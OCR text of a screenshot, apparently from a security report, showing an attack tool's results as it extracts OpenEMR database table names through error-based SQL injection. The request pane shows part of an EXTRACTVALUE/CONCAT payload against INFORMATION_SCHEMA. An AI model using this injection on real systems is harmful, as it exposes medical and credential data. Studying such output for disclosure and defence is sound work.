 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length XPATH syntax error: ' Comment
218 217 200 965 standardized_tables_track
219 218 200 968 supported_external_data...
220 219 200 962 syndromic_surveillance
221 220 200 954 template_users
222 221 200 954 therapy_groups
223 222 200 965 therapy_groups_counsel...
224 223 200 971 therapy_groups_particip...
225 224 200 967 therapy_groups_particip...
226 225 200 952 transactions
227 226 200 953 user_settings
228 227 200 945 users
229 228 200 954 users_facility
230 229 200 952 users_secure
231 230 200 948 valueset
232 231 200 947 version
Request Response
Pretty Raw Render \n Actions
13 FROM openemr_postcalendar_events
14 LEFT JOIN facility ON (openemr_postcalendar_events.pc_facility = facility.id)
15 WHERE pc_eid = 1 AND EXTRACTVALUE(0,CONCAT(0x0a,(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCH
</p>
<p>
Error: <font color='red'>
XPATH syntax error: '
16 onsite_documents'
</font>
</p>
? Search... 0 matches
288 of 301